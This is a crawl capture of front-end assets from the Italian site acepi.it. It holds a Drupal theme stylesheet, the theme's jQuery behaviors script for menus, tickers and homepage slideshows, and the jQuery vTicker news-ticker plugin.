body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent ul li.menuparent {
  background: #49bcc4 url(../images/arrow-right.png) no-repeat 95% center;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent ul li.menuparent ul li.menuparent {
  background: #62c5d4 url(../images/arrow-right.png) no-repeat 95% center;
}

body h1,
body #block-menu-block-1 ul.menu li a,
body #block-nice-menus-1 ul li a,
body #content .breadcrumb li,
body #content .breadcrumb a,
body .region-sidebar-first #block-menu-block-2 ul li a,
body .titolo,
body .sottotitolo,
body .cassetto-titolo-chiuso,
body .cassetto-titolo-aperto,
body #homepage div.pane-block h2.pane-title,
body #homepage div.pane-block .descrizione-grande,
body #homepage div.pane-block a.scopri,
body #homepage div.pane-block p,
body #homepage h2.pane-title,
body #homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 h2.pane-title,
body #homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 h2.pane-title,
body #homepage .pane-block-10 .lettere .descrizione p.pane-title,
body #homepage .pane-block-11 .lettere .descrizione p.pane-title,
body #testata-esterna input[type="submit"],
body #edit-submit-vista-certificati,
body h2.block-title,
body #hp2016 div.pane-block h2.pane-title,
body #hp2016 div.pane-block .descrizione-grande,
body #hp2016 div.pane-block a.scopri,
body #hp2016 div.pane-block p,
body #hp2016 h2.pane-title,
body #hp2016 .pane-views-notizie-per-home-block-1 h2.pane-title,
body #hp2016 .pane-views-notizie-per-home-block-2 h2.pane-title,
body #hp2016 .pane-block-10 .lettere .descrizione p.pane-title,
body #hp2016 .pane-block-11 .lettere .descrizione p.pane-title {
  font-family: 'Lato', sans-serif;
}

body #block-block-32 {
  position: absolute;
  top: 10px;
  left: 0px;
}

@media all and (min-width: 1024px) {
  body #block-block-32 {
    display: none;
  }
}

/*
 * Stili hamburger menu e Squeeze
 */
.hamburger {
  padding: 27px 30px 25px 43px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, -webkit-filter;
  transition-property: opacity, filter;
  transition-property: opacity, filter, -webkit-filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  outline: none;
}

.hamburger:hover {
  opacity: 0.7;
}

.hamburger .hamburger-box {
  width: 27px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger .hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}

.hamburger .hamburger-inner, .hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
  width: 20px;
  height: 4px;
  background-color: #017990;
  border-radius: 4px;
  position: absolute;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}

.hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
  content: "";
  display: block;
}

.hamburger .hamburger-inner::before {
  top: -8px;
}

.hamburger .hamburger-inner::after {
  bottom: -8px;
}

.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}

.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze.is-active .hamburger-inner {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}

.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before, .hamburger.is-active .hamburger-inner::after {
  background-color: #fff;
}

.hamburger.is-active:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  margin-top: -10px;
  height: calc(100% + 20px);
  width: 90px;
  z-index: -1;
  background-color: #017990;
  border-radius: 50% 0 0 50%;
}

.mmenu-nav.mm-basic {
  font-family: 'Lato', sans-serif;
  background-color: #017990;
}

.mmenu-nav.mm-basic [class^="icon-"] {
  display: none;
}

.mmenu-nav.mm-basic .active-trail.mm-selected {
  background-color: #002E5E;
}

.mmenu-nav.mm-basic > .mm-list li.mmenu-expanded .mmenu-block-expanded {
  background: rgba(0, 46, 94, 0.8);
}

.mmenu-nav.mm-basic.mm-hasheader li.mm-subtitle {
  display: block;
}

.mmenu-nav.mm-basic .mm-subclose:after, .mmenu-nav.mm-basic .mm-subclose:before {
  border-color: #ffffff !important;
  margin-bottom: -5px;
  border-left: 2px solid;
}

.mmenu-nav.mm-basic > .mm-header {
  border-color: #002E5E;
  background: #002E5E;
}

.mmenu-nav.mm-basic > .mm-header .mm-title {
  font-size: 2em;
  padding: 0 10%;
  width: 80%;
  text-align: center;
}

.mmenu-nav.mm-basic > .mm-header .mm-prev {
  padding: 0;
  left: 20px;
  right: 90%;
  top: 0;
  bottom: 0;
  width: auto;
}

.mmenu-nav.mm-basic > .mm-header .mm-prev:before {
  margin: 0;
  width: 10px;
  height: 10px;
  z-index: 10;
  border-color: #ffffff;
}

.mmenu-nav.mm-basic > .mm-header .mm-next {
  padding: 0;
  left: 90%;
  right: 20px;
  top: 0;
  bottom: 0;
  width: auto;
}

.mmenu-nav.mm-basic > .mm-header .mm-next:before {
  margin: 0;
  width: 10px;
  height: 10px;
  z-index: 10;
  border-color: #ffffff;
}

.mmenu-nav.mm-basic .mm-list > li > a.mm-subclose {
  background: rgba(0, 46, 94, 0.8);
  color: white;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] > li > a, .mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] > li > span {
  line-height: 22px;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
  padding: 7px 20px;
  color: #fff;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] > li > a, .mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] > li > span {
  line-height: 30px;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
  padding: 3px 20px;
  color: #fff;
}

.table-scroller {
  overflow-x: auto;
}

@media all and (max-width: 1023px) {
  body #navigation {
    width: 100%;
  }
  body #page {
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  body.sidebar-first #content {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  body .sidebars {
    display: none;
  }
  body .node-497 table.yes-borders tr,
  body .node-1073 table.yes-borders tr {
    display: grid;
    grid-template-columns: 50% 50%;
    grid-template-rows: auto;
  }
  body .node-497 table.yes-borders tr td:nth-child(even),
  body .node-1073 table.yes-borders tr td:nth-child(even) {
    width: 100%;
  }
}

@media all and (max-width: 767px) {
  body #piede-esterno #block-menu-block-3 ul.menu {
    display: block;
  }
  body #piede-esterno #block-menu-block-3 ul.menu li {
    display: block;
  }
  body .view-vista-certificati select {
    width: 100%;
    border: 1px solid #888;
  }
}

@media all and (max-width: 480px) {
  body .node-497 table.yes-borders tr,
  body .node-1073 table.yes-borders tr {
    display: grid;
    grid-template-columns: 100%;
    grid-template-rows: auto;
  }
  body .node-497 table.yes-borders tr td:nth-child(even), body .node-497 table.yes-borders tr td:nth-child(even) p,
  body .node-1073 table.yes-borders tr td:nth-child(even),
  body .node-1073 table.yes-borders tr td:nth-child(even) p {
    text-align: center !important;
  }
}

.region-sidebar-first .node-tools ul.links {
  display: inline-block;
}

.region-sidebar-first .node-tools ul.links + .a2a_dd {
  display: inline-block;
  text-decoration: none;
  background: url(../images/tool.png) no-repeat;
  width: 40px;
  height: 40px;
  background-position: -127px 0;
  vertical-align: top;
}

#content .breadcrumb {
  position: relative;
  padding-right: 50px;
}

#content .breadcrumb .a2a_dd {
  display: inline-block;
  position: absolute;
  right: 10px;
  top: 10px;
  text-decoration: none;
  background: url(../images/Acepi-Share-A.png) no-repeat;
  width: 20px;
  height: 20px;
  background-size: contain;
  vertical-align: top;
}

.region-sidebar-first .node-tools {
  opacity: 0;
  visibility: hidden;
  display: none !important;
}

/*
body.front div.field-name-field-colonna-di-destra {
  display: none ;
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb
body_size: 5556
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - https://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth

// Funzione di appoggio per jQuery.browser dalla 1.9 in su
// Non sembra funzionare, per lo meno scassa tutto su IE! da verificare
/*jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();*/


(function ($, Drupal, window, document, undefined) {

	Drupal.behaviors.toolz = {
	attach: function (context, settings) {
		$('.node-tools').hide();
		//$('a.social-network').hide();
		$('.node-tools ul li.translation_it').hide();
		$('.node-tools ul li.translation_en').hide();
		$('.node-tools ul li.msgutils-addnote').hide();
		$('.node-tools ul li.msgutils-gotomynote').hide();
		$('ul.links', '.node-tools').removeClass('inline');       
		$('.node-tools').insertBefore('#block-menu-block-2');
		// Rimpiazzi icone
		$('a', '.node-tools').html('<div class="icona-tool">&nbsp;</div>');
		$('a.social-network').html('<div class="icona-social-network">&nbsp;</div>');
		$('.node-type-page .node-tools').show();
		//$('a.social-network').show();
		}
	}
	
	
	// To understand behaviors, see https://drupal.org/node/756722#behaviors
	Drupal.behaviors.varieeventuali = {
		attach: function(context, settings) {
			// metto uno slash come da grafica tra le due lingue
			$('#block-locale-language li.it').prepend('/');
			// il fantastico skip-to-link (che mai si è capito a cosa serva) lo nascondiamo!
			$('#skip-link').hide(); 
			
			// scroller verticale per le news in hp.
			$('.pane-views-notizie-per-home-block-1 .item-list').vTicker({ 
				speed: 500,
				pause: 3000,
				animation: 'fade',
				mousePause: true,
				showItems: 3
			});

			//Wrapper per tabelle grandi
			$('#content table').wrap("<div class='table-scroller'></div>");
		}
	}

// Apertura cassetto nel glossario 
  Drupal.behaviors.opengloss = {
		attach: function(context, settings) {
			if( $('.page-node-130').length > 0 ) {
				var hash = "#"+window.location.hash.substring(1);
				// alert (window.location.hash.substring(1));
				$(hash).trigger("click");
				$('html, body').animate({
                        scrollTop: $(hash).offset().top
                    }, 1000);
			}
		}
	}
	
	
	// Effetto slide sulle foto della homepage
  Drupal.behaviors.animhome = {
		attach: function(context, settings) {
			//$('.clickable').mouseenter(function(){
			$('.clickable').click(function(){
				$(this).next().animate({
					bottom: 0
				});
				$('.clicked').each(function(){
					var clickedPosition = parseInt($(this).css('bottom'));
					if(clickedPosition == 0) {
						$(this).animate({
							bottom: -280
						});
					}
				});
			});
			
			$('.close').click(function(){
				$(this).parent().animate({
					bottom: -280
				});
			});
		}
	}
	
	// Slide in homepage
  Drupal.behaviors.slidehome = {
		attach: function(context, settings) {
			$('#lettere').cycle({
			fx: 'fade',
			speed: 1000,
			timeout: 5000,
			pause: 1,
			next: '#next-letter',
			prev: '#prev-letter',
			pager: '#nav-selection',
			pagerAnchorBuilder: function(idx, slide) { 
				return '#nav-selection li:eq(' + idx + ') a'; 
			}	     
			});
		}
	}

	// Slide in homepage
	Drupal.behaviors.newhome = {
		attach: function(context, settings) {
			$('.node-type-home-page .field-name-field-slideshow > .field-items').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 7000,
				arrows: true,
				dots: true,
				infinite: true,
				pauseOnHover: false
			});
			$('.node-type-home-page .field-name-field-slideshow > .field-items .field-name-field-image-slide img').each(function(i) {
				var url = $(this).attr('src');
				$(this).closest('.field-name-field-image-slide').css('background-image', 'url('+url+')');
			});
			$('.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul > li').each(function(i) {
				if( i % 5 == 0 ) {
					$(this).nextAll().andSelf().slice(0,5).wrapAll('<div class="slide"></div>');
				}
			});
			$('.view-notizie-per-home .slide:first').addClass("active-news");
			$('.field-name-field-colonna-di-destra .news-next-prev .news-next').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').next('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').next('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:first').addClass('active-news');
				}
			});
			$('.field-name-field-colonna-di-destra .news-next-prev .news-prev').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').prev('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').prev('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:last').addClass('active-news');
				}
			});
		}
	}

	
	
})(jQuery, Drupal, this, this.document);



--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb
body_size: 2887
content:
/*
* vertical news ticker
* Tadas Juozapaitis ( kasp3rito [eta] gmail (dot) com )
* http://www.jugbit.com/jquery-vticker-vertical-news-ticker/
*/
(function($){
$.fn.vTicker = function(options) {
	var defaults = {
		speed: 700,
		pause: 4000,
		showItems: 3,
		animation: '',
		mousePause: true,
		isPaused: false,
		direction: 'up',
		height: 0
	};

	var options = $.extend(defaults, options);

	moveUp = function(obj2, height, options){
		if(options.isPaused)
			return;
		
		var obj = obj2.children('ul');
		
    	var clone = obj.children('li:first').clone(true);
		
		if(options.height > 0)
		{
			height = obj.children('li:first').height();
		}		
		
    	obj.animate({top: '-=' + height + 'px'}, options.speed, function() {
        	$(this).children('li:first').remove();
        	$(this).css('top', '0px');
        });
		
		if(options.animation == 'fade')
		{
			obj.children('li:first').fadeOut(options.speed);
			if(options.height == 0)
			{
			obj.children('li:eq(' + options.showItems + ')').hide().fadeIn(options.speed).show();
			}
		}

    	clone.appendTo(obj);
	};
	
	moveDown = function(obj2, height, options){
		if(options.isPaused)
			return;
		
		var obj = obj2.children('ul');
		
    	var clone = obj.children('li:last').clone(true);
		
		if(options.height > 0)
		{
			height = obj.children('li:first').height();
		}
		
		obj.css('top', '-' + height + 'px')
			.prepend(clone);
			
    	obj.animate({top: 0}, options.speed, function() {
        	$(this).children('li:last').remove();
        });
		
		if(options.animation == 'fade')
		{
			if(options.height == 0)
			{
				obj.children('li:eq(' + options.showItems + ')').fadeOut(options.speed);
			}
			obj.children('li:first').hide().fadeIn(options.speed).show();
		}
	};
	
	return this.each(function() {
		var obj = $(this);
		var maxHeight = 0;

		obj.css({overflow: 'hidden', position: 'relative'})
			.children('ul').css({position: 'absolute', margin: 0, padding: 0})
			.children('li').css({margin: 0, padding: 0});

		if(options.height == 0)
		{
			obj.children('ul').children('li').each(function(){
				if($(this).height() > maxHeight)
				{
					maxHeight = $(this).height();
				}
			});

			obj.children('ul').children('li').each(function(){
				$(this).height(maxHeight);
			});

			obj.height(maxHeight * options.showItems);
		}
		else
		{
			obj.height(options.height);
		}
		
    	var interval = setInterval(function(){ 
			if(options.direction == 'up')
			{
				moveUp(obj, maxHeight, options);
			}
			else
			{
				moveDown(obj, maxHeight, options);
			} 
		}, options.pause);
		
		if(options.mousePause)
		{
			obj.bind("mouseenter",function(){
				options.isPaused = true;
			}).bind("mouseleave",function(){
				options.isPaused = false;
			});
		}
	});
};
})(jQuery);